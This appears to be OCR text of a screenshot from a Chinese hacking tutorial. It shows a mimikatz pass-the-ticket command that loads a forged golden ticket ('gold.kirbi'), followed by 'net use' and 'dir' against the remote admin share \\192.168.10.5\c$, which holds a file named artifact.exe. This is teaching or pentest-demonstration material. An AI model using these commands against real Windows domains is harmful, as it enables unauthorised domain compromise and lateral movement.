 C:\Windows\System32\cmd.exe
mimikatz # kerberos::ptt gold.kirbi
* File: 'gold.kirbi': OK
mimikatz # exit
Bye!
C:\Users\mars2\Desktop\mimikatz>net use \\192.168.10.5\c$
本地名称
远程名称 \\192.168.10.5\c$
资源类型 Disk
状态 OK
# 打开 0
# 连接 1
命令成功完成。
C:\Users\mars2\Desktop\mimikatz>dir \\192.168.10.5\c$
驱动器 \\192.168.10.5\c$ 中的卷没有标签。
卷的序列号是 E03D-D75B
\\192.168.10.5\c$ 的目录
2021/06/10 16:23 14,336 artifact.exe
2021/04/18 10:43 212 command.txt
HACK学习呀